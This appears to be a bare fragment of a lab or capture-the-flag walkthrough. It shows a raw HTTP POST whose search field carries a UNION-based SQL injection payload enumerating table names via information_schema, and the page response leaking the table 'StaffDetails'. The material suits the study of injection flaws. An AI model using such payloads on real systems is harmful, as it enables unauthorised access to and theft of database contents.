 POST /results.php HTTP/1.1
Host: 192.168.92.167
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.92.167/search.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 125
Connection: close
Cookie: PHPSESSID=fq32nu0ccfbsmrnkt49ebmbj72
Upgrade-Insecure-Requests: 1
search=' union select 1,2,3,4,5 (select table_name from information_schema.tables where table_schema=database() limit 0,1) #
</ul>
</div>
</nav>
<div class="main">
<div
class="inner">
<h3>Search results </h3>
ID: 1<br/>Name: 2
3<br/>Position: 4<br />Phone No:
5<br />Email:
StaffDetails<br/><br/>
<br /><br />
<button class="btnfloat"
onclick="goBack()">Go Back</button>
<script>
function goBack() {
window.history.back();
}
</script>